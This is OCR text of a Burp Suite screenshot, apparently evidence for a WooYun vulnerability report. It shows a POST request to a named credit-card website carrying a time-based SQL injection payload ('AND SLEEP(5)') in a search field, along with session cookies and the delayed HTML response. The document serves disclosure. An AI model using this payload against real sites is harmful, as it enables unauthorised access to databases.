 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: http://kaku.51credit.com ?
Request
Raw Params Headers Hex
POST /tag/index.html HTTP/1.1
Host: kaku.51credit.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101
Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=E3A97E96DEF79FA31B3006798970D0A1;
CNZZDATA1253006630=1456799123-1428381793-%7C1428381793;
_ga=GA1.2.1512453960.1428384784; _gat=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
cardNameHidden=&cardNameInput=11%' AND SLEEP(5)/* &searchNamePage=1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 07 Apr 2015 06:02:02 GMT
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Expires: Tue, 07 Apr 2015 06:07:02 GMT
Cache-Control: max-age=300
Content-Length: 98989
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>□□□□□□□□□—□□□</title>
<link href="/css/wak_common.css" rel="stylesheet" type="text/css" />
<link href="/css/kakulist.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/javascript/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="/javascript/Drag.js"></script>
<script type="text/javascript" src="/javascript/major_arr.js"></script>
? < + > Type a search term 0 matches
www.wooyun.org
99,237 bytes | 63,443 millis